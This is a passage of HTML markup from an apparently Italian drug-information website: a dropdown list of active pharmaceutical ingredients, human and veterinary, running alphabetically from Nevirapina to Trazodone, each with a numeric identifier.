cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" 